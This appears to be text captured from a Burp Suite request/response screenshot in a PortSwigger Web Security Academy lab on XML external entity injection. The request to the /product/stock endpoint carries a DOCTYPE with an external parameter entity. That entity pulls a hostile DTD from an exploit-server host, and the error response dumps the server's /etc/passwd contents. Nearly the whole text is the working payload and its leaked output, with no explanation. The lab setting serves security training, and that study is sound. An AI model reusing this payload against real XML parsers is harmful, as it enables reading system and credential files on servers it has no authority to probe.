 Send Cancel < > Target: https://0ac5006203ed514680374eaa006f000c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac5006203ed514680374eaa006f000c.web-security-academy.net
3 Cookie: session=B7gdNpdfQAoaTZv6u0yolWChfP7fgf3H
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac5006203ed514680374eaa006f000c.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 238
11 Origin: https://0ac5006203ed514680374eaa006f000c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE xyz [ <!ENTITY % said SYSTEM
"https://exploit-0ab30020039d514b80a34dc601e0006e.exploit-server.net/exploit"> %said; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2417
5
6 "XML parser exited with error: java.io.FileNotFoundException: /aaabbbccc/root:x:0
:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin